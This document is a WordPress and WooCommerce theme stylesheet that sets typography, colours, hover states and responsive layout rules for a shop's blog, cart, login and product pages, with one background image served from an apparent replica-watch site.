.format-quote .blog.big h3.post-title a:hover,
.blog.single .morph-button-inflow.open .content-style-social a:hover,
.shortcode.morph-button-inflow > button a:hover,
.shortcode.morph-button-inflow > button:hover,
.shortcode.morph-button-inflow.open .content-style-social a:hover,
#portfolio_big li .info h3.title a:hover,
#portfolio_small li .info h3.title a:hover,
ul#portfolio li div.portfolio-title a:hover { color: #fab000; }.blog .yit_post_meta,
.yit_shortcodes.recent-post .blog .yit_post_meta,
.yit_shortcodes.recent-post .yit_post_meta span.author,
.yit_shortcodes.recent-post span.author a,
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.num-comments { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big .yit_post_meta span a,
.blog.big .yit_post_meta span a:visited,
.blog.small .yit_post_meta a,
.blog.small .yit_post_meta a:visited,
.blog.masonry .yit_post_meta a,
.blog.masonry .yit_post_meta a:visited { color: #686868; }.blog-masonry .masonry-brick .yit_post_content  .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:hover,
.blog.big .yit_post_meta span a:active,
.blog.small .yit_post_meta a:hover,
.blog.small .yit_post_meta a:active,
.blog.masonry .yit_post_meta a:hover,
.blog.masonry .yit_post_meta a:active,
.blog.big.single .morph-button-inflow-2 > button span:hover { color: #fab000; }.blog.big .yit_post_content p,
.blog.big.single .morph-button-inflow-2 > button { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.blog.small .yit_post_content p,
.blog .small .yit_the_content p,
.blog.masonry .yit_post_content p,
.blog .masonry .yit_the_content p { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big .yit_post_content p, .format-quote .blog.big.single .yit_the_content p { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big h3.post-title a { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog .yit_post_meta_date { background-color: #fab000; }.blog .yit_post_meta_date .day, .blog .yit_post_meta_date .month { color: #ffffff; }.reply_link, .comment-reply-link, #commentform .logged-in-as a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #555555; font-style: normal; font-weight: 400; text-transform: uppercase; }.general-pagination { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; }.general-pagination a { color: #686868; background-color: #ffffff; }.general-pagination a:hover, #commentform .logged-in-as a:hover, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover { color: #fab000; }.general-pagination a.selected, .general-pagination a:hover.selected { color: #686868; }.general-pagination a:hover { background-color: #ffffff; }.general-pagination a.selected { background-color: #ffffff; }a.eg-howardtaft-element-0,
a.eg-howardtaft-element-1,
a.eg-howardtaft-element-2,
a.eg-howardtaft-element-3,
a.eg-howardtaft-element-4,
a.eg-howardtaft-element-5,
a.eg-howardtaft-element-6,
a.eg-howardtaft-element-7 { color: #ffffff; }a.eg-howardtaft-element-0:hover,
a.eg-howardtaft-element-1:hover,
a.eg-howardtaft-element-2:hover,
a.eg-howardtaft-element-3:hover,
a.eg-howardtaft-element-4:hover,
a.eg-howardtaft-element-5:hover,
a.eg-howardtaft-element-6:hover,
a.eg-howardtaft-element-7:hover { color: #fab000; }#footer a { color: #686868; }#footer a:hover { color: #fab000; }#copyright p, #copyright ul li a { font-size: 12px; font-family: 'Source Sans Pro', sans-serif; color: #b0b0b0; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#copyright a, #copyright ul li a, #copyright ul.level-1 li::after { color: #686868; }#copyright a:hover, #copyright ul li a:hover { color: #fab000; }#footer h3 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#footer .border { border-top-color: #ededed; }#footer { background-color: #ededed; background-image: url(//www.perfectreplicarolex.com/wp-content/uploads/2015/02/bgfooter.jpg); background-repeat: no-repeat; background-position: bottom center; background-attachment: scroll; }#copyright { background-color: #333333; }#back-top a, #back-top a:hover { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #ffffff; font-style: normal; font-weight: 300; text-align: center; text-transform: uppercase; }#back-top { background-color: #1F1F1F; }#back-top:hover { background-color: #E9A400; }.product-meta h3.product-name, .product-meta h3.product-name a,
.woocommerce table.cart td.product-name div.product-name a,
.widget.woocommerce.widget_top_rated_products .product_price,
.woocommerce ul.product_list_widget li a,
.woocommerce ul.product_list_widget a span.product_title,
.widget.featured-products .info-featured-product .product_name,
.widget.yit_products_category a span.product_title { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.product-meta .price, .product-meta .price .amount, .woocommerce table.cart td.product-name div.product-price span,
.widget.woocommerce ul.product_list_widget li .product_price ins .amount,
.widget.woocommerce ul.product_list_widget li .product_price .amount,
.widget.featured-products .info-featured-product .price .amount,
.widget.yit_products_category ul li .product_price .amount,
.widget.yit_products_category ul li .product_price ins .amount,
#yit-popup-border.woocommerce .price .amount,
#yit-popup-border.woocommerce .price ins .amount,
#yit-popup-border.woocommerce .price .from { font-size: 16px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.product-actions-wrapper .product-other-action .compare-button a,
.product-actions-wrapper .product-other-action .share-button a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist a,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta span.fn,
#my-account-sidebar .username,
nav.woocommerce-MyAccount-navigation .username { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#list-or-grid span, #number-of-products span, nav.woocommerce-pagination li a,
nav.woocommerce-pagination li span { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.woocommerce-message, .woocommerce-info, .woocommerce-error li { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #535353; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary h1 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary .price, .single-product.woocommerce div.product div.summary .price span.amount,
#product-box .border.group .price, #product-box .border.group .price span.amount { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4,
#inquiry-form .product-inquiry h4 { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce-tabs ul.tabs li a, .woocommerce-tabs ul.tabs li:after, .woocommerce-tabs #respond h3,
.single-product.woocommerce div.product div.summary .product-share span,
#product-nav span.prev-label,
.share-container .share-text,
.share-modal a .share-text,
#product-nav span.next-label,
div.yith-wcwl-share h4,
.tabs-container ul.tabs li:after,
.tabs-container ul.tabs li h4 a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce div.product .stock.out-of-stock,
.woocommerce-page div.product .stock.out-of-stock,
#product-box .stock.out-of-stock { color: #dd0000; }.woocommerce div.product .stock,
.woocommerce-page div.product .stock,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock,
#product-box .stock { color: #85ad74; }#my-account-sidebar ul li > a,
nav.woocommerce-MyAccount-navigation ul li > a,
#bbp-user-navigation li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span, a span.cart-items-number,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce  p.total span,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.woocommerce #header-sidebar > div.yit_cart_widget p.total span,
#header-sidebar > div.yit_cart_widget p.total span,
div.yit_cart_widget .product_list_widget .mini-cart-item-info a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span.cart-label_text,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount { color: #a4a4a4; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal { color: #383838; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover { color: #fab000; }.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper { border-color: #dbdbdb; background: #ffffff; }#loginform label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { font-size: 13px; font-family: 'Oswald', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; text-transform: uppercase; }#loginform .forgetmenot label,
#loginform input[type="text"],
#loginform input[type="password"],
wp-social-login-connect-with { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; }.login .button-primary { font-size: 14px; font-family: 'Oswald', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; text-transform: uppercase; background-color: #e9a400; border-color: #e9a400; }.login .button-primary:hover { background-color: #747474; border-color: #747474; }.login #nav a, .login #backtoblog a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686666; font-style: normal; font-weight: 700; text-transform: none; }@media (max-width:767px){body,
html,
.st-container,
.st-pusher,
.st-content{min-height:100%;}
.st-content,
.st-content-inner{position:relative;}
.st-container{position:relative;overflow:hidden;}
.st-menu{display:block;}
.st-pusher{position:relative;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}
.st-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.75);z-index:9999;content:'';opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.mobile-nav{margin-bottom:20px;}
.st-menu .custom-item-image,
.st-menu .custom-item-yitimage{display:none;}
.st-menu ul li{border-bottom-width:1px;border-bottom-style:solid;}
.st-menu ul.sub-menu{margin:0 0 15px 20px;}
.st-menu ul.sub-menu li{border:0;}
.st-menu ul.sub-menu li a{padding:5px 0;font-weight:300;}
.st-menu ul.sub-menu li a:before{content:"- "}
.mobile-sidebar{}
#header-row,
#header #welcome-menu,
#header #welcome-menu-login,
#header #header-sidebar .whislist_nav,
#header #nav,
#header span.yit-mini-cart-subtotal,
#header span.yit-mini-cart-icon,
#header .nav.icl_nav{display:none;}
#header-container .container .header-wrapper{padding-bottom:20px;}
#logo{max-width:52%;}
#logo img{max-width:100%;width:auto;height:auto;}
#header-sidebar .yit_cart_widget{margin-top:0 !important;}
#header a.cart-items .yit-mini-cart-background{width:28px;height:26px;margin-top:0;opacity:0.4;}
#header .mobile-menu-trigger a{color:#a9a9a9;font-size:24px;float:left;margin-right:15px;margin-top:-2px;}
.clear.space{height:0 !important;}
.woocommerce .products-slider-wrapper, .woocommerce .categories-slider-wrapper{margin-top:30px;}
.box-title{margin-bottom:20px;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li.grid:nth-child(5n+1), .woocommerce-page ul.products li.grid:nth-child(5n+1){clear:none;}
.woocommerce ul.products li.grid:nth-child(2n+1), .woocommerce-page ul.products li.grid:nth-child(2n+1){clear:both;}
.woocommerce-tabs #review_form_wrapper{width:100%;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:none;padding-right:0;width:100%;clear:both;}
.woocommerce-page .cart-user-info{margin:40px 0;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
#portfolio_big li .info{padding:0 30px 15px;}
.portfolio-big .portfolio-thumb img{width:100%;}
#portfolio_nav{padding-bottom:30px;}
#portfolio_nav div.prev{float:left;}
#portfolio_nav div.next{float:right;}
#portfolio_nav div.title{position:absolute;width:100%;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1){clear:both;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:50%;padding:10px 20px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:49%;}
.blog.big .yit_the_content .more-link, .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.big .yit_post_meta{margin-top:10px;margin-bottom:10px;}
.blog.big .yit_post_content .yit_the_content{margin-top:10px;}
.blog.big .thumbnail,
.blog.big:not(.single) .thumbnail{min-height:inherit;height:auto;}
#faqs-container .faq-icon{display:block;line-height:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{line-height:19px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:80%;}
.counter .number{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);zoom:0.8;}
.banner-image-slogan-wrapper{position:relative;}
.banner-container{margin-bottom:30px;}
.parallaxeos_animate.vertical_center{top:20% !important;}
.filters-container ul.filters{width:100%;}
#primary .parallaxeos_outer .testimonials-slider{margin-top:0;}
.stretched-layout .parallaxeos_outer{margin-bottom:30px;}
#primary .testimonials-slider{padding:0 15px 10px;}
.blog-section-wrapper ul.blog_posts{padding:0 15px;}
.contact-form ul li{padding:0;}
.vc_responsive .wpb_row .vc_span6{margin-bottom:30px !important;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:35px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:15px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:70%;}
.slider.banners .slide-text.border{border:none !important;}
.slider.banners .swiper-slide-big{width:160px;}
.slider.banners .swiper-slide-small{width:93.6px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:152px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:85.6px;}
.slider.banners .slide-text{transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-o-transform:scale(0.8);text-align:center;width:100% !important;left:0 !important;right:auto !important;}
.slider.banners .slide-text h3{transform:scale(0.6);-ms-transform:scale(0.6);-moz-transform:scale(0.6);-webkit-transform:scale(0.6);-o-transform:scale(0.6);text-align:center;}
#CX_chatbox{display:none;}
#customer_login .col-1{float:none;width:100%;padding:0;margin-bottom:20px;}
#customer_login .col-2{float:none;width:100%;}
}
@media (max-width:480px){div.clear.space{display:none;}
.widget_nav_menu:after{content:'';display:block;clear:both;}
#slogan .slogan-wrapper h2{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#slogan{padding:25px 0 0;}
.box-title h2{font-size:70%;}
.btn, a.btn-flat, a.btn-alternative, .button, #submit, .btn-eg a, .eg-mindig-shop-element-16{padding:4px 8px;}
.cart .single_add_to_cart_button{padding:7px 8px;}
.widget_search_mini::-webkit-input-placeholder, .widget_search_mini::-webkit-input-placeholder,
.widget_search_mini:-moz-placeholder, .widget_search_mini:-moz-placeholder,
.widget_search_mini::-moz-placeholder, .widget_search_mini::-moz-placeholder,
.widget_search_mini:-ms-input-placeholder, .widget_search_mini:-ms-input-placeholder{opacity:0;display:none;}
.parallaxeos_animate.vertical_center{top:0 !important;}
.yith_magnifier_gallery li{width:25%;}
.single-product.woocommerce div.product div.images .thumbnails a{margin:0 25px 25px 0;width:50px !important;display:inline-block;}
#footer{padding-top:20px;}
.testimonials-slider ul.testimonial-content li blockquote p:before{font-size:80px;}
.testimonials-slider ul.testimonial-content li blockquote p{padding-left:10px;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:50px;}
.team-section [class^="col"]{width:100%;clear:both;display:block;margin-bottom:30px;}
.team-section .member{margin-top:0;display:block;}
.team-section .member:after{display:block;content:'';clear:both;}
.team-section .member-social{margin-bottom:20px !important;}
.yit_shortcodes.recent-post .hentry{width:100%;display:block;clear:both;}
.testimonial-col{width:100%;display:block;clear:both;}
.testimonials .thumbnail img{width:100%;}
.filters.faq li:nth-child(even){margin:10px;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:50%;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{font-size:70%;padding:10px 40px;}
.newsletter-cta-form-container .text{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:100%;margin-bottom:10px;float:none;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:100%;margin-left:0;}
.counter .number{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);zoom:0.7;}
.logos-slider .list_carousel ul li{margin-left:auto;margin-right:auto;}
.logos-slider .bwWrapper{text-align:center;}
.pricing_box.price-table div.head span.title{font-size:12px;}
.price-table div.body ul li{font-size:10px;}
.pricing_box.price-table.large div.button-container a,
.pricing_box.price-table div.button-container a{font-size:78%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{margin:-40px;}
div.widget.teaser .teaser-wrapper .image img{width:100%;}
div.widget.teaser .teaser-wrapper .image{width:100% !important;}
#portfolio_small li{width:100%;}
#portfolio_small li:after{display:block;clear:both;content:'';}
#portfolio_nav div.prev{float:none;}
#portfolio_nav div.next{position:absolute;right:0;top:0;}
#portfolio_nav{padding-bottom:80px;}
#portfolio_nav:after{content:'';display:block;clear:both;}
.blog .post, .page-template-blog-php .post, .archive .post{width:100%;display:block;float:none;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{position:relative;background:none;padding:10px 0px;width:100%;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:15px;}
.blog.big .yit_post_format_icon{top:0px;right:15px;}
.post.format-quote .blog.big .yit_post_content{padding:0 50px;}
.format-quote .blog.big.single .yit_the_content{padding:0 50px;}
.blog.single .morph-button-inflow-2{position:relative;height:39px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:100%;clear:both !important;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper{width:100% !important;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action{width:100% !important;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:0;}
.single-product.woocommerce div.product div.images{float:none;width:100% !important;}
.single-product.woocommerce div.product div.summary{padding-left:0 !important;width:100% !important;display:block;clear:both;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper{min-width:290px;display:none !important;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{min-width:80px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{min-width:160px;}
.woocommerce table.shop_table.cart th.product-name{padding-left:0px;}
.woocommerce table.shop_table.cart div.product-thumbnail{display:none;}
.woocommerce table.shop_table.cart th, #yith-wcwl-form table.shop_table th,
.woocommerce table.shop_table.cart th span, #yith-wcwl-form table.shop_table th span{font-size:12px !important;}
#yith-wcwl-form h2{line-height:initial;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{width:20px;}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{left:19px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:77px;}
.woocommerce table.shop_table.cart td.product-remove a{margin:0 5px 0 5px;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;float:none;clear:both;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:none;border-right:none;margin-bottom:10px;}
.wishlist_table tr td.product-thumbnail,
.wishlist_table th.product-thumbnail,
.wishlist_table tr td.product-stock-status,
.wishlist_table th.product-stock-status,
.woocommerce table.shop_table.cart td.product-thumbnail,
#yith-wcwl-form table.shop_table td.product-thumbnail,
.woocommerce table.shop_table.cart th.product-thumbnail,
#yith-wcwl-form table.shop_table th.product-thumbnail{display:none !important;}
#yith-wcwl-form .yith-wcwl-share{margin-bottom:20px;}
.woocommerce table.shop_table.order_details th.order-actions,
.woocommerce-page table.shop_table.my_account_orders th.order-actions,
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{display:none;}
#my-account-content .addresses .col-1, .woocommerce .addresses .col-1,
#my-account-content .addresses .col-2, .woocommerce .addresses .col-2{width:100%;float:none;display:block;clear:both;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
#product-box .product-actions .compare-button{display:none;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border:none;}
#page-meta form.woocommerce-ordering{margin-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .style2, .eg-item-skin-1-wrapper .esg-top .style4{margin-top:10%;}
.eg-item-skin-1-element-11-a{padding:0;margin:5px !important;}
.eg-item-skin-1-wrapper .esg-top .style4 h4, .eg-item-skin-1-wrapper .esg-top .style5 h4, .eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:9px;line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:9px;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:20%;}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:0px;}
.esg-cc.eec{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.wpb_row .wpb_column{margin-bottom:25px;}
.modal-backdrop{z-index:90;}
.yith_magnifier_zoom_wrap a.yith_magnifier_zoom{pointer-events:none}
}
@media (min-width:768px) and (max-width:979px){#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{-webkit-transform:translate3d(0px, 10px, 0px);transform:translate3d(0px, 10px, 0px);}
#header-row .header-wrapper div.header-row-right{display:none;}
#footer .menu li{width:100%;}
#portfolio_small li{width:33.3% !important;}
#portfolio_small li .info h3.title{line-height:normal;}
.blog .post, .page-template-blog-php .post, .archive .post,
.yit_shortcodes.recent-post .hentry{width:33.3% !important;}
.blog .sidebar-left .post, .page-template-blog-php .sidebar-left .post, .archive .sidebar-left .post,
.blog .sidebar-right .post, .page-template-blog-php .sidebar-right .post, .archive .sidebar-right .post,
.sidebar-left .yit_shortcodes.recent-post .hentry,
.sidebar-right .yit_shortcodes.recent-post .hentry{width:50% !important;}
.blog .post.blog-big, .page-template-blog-php .post.blog-big, .archive .post.blog-big,
.blog .sidebar-left .post.blog-big, .page-template-blog-php .sidebar-left .post.blog-big, .archive .sidebar-left .post.blog-big,
.blog .sidebar-right .post.blog-big, .page-template-blog-php .sidebar-right .post.blog-big, .archive .sidebar-right .post.blog-big{width:100% !important;margin-bottom:50px;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(3n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(2n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(2n+1){clear:left;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{height:auto;top:3px;bottom:3px;position:absolute;}
.widget.yit-recent-posts .recent-post .hentry-post div.text.without-thumb{padding-left:50px;}
.blog.big .yit_post_format_icon{right:15px;top:0;}
.blog.big:not(.single) .thumbnail,
.blog.big .thumbnail{border:none;min-height:0;}
.blog.big:not(.single) .yit_post_meta_date{left:15px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:100%;position:relative;padding:0px 60px;}
.blog.single{margin-top:20px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.testimonial-col{width:33.3% !important;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:33.3%;}
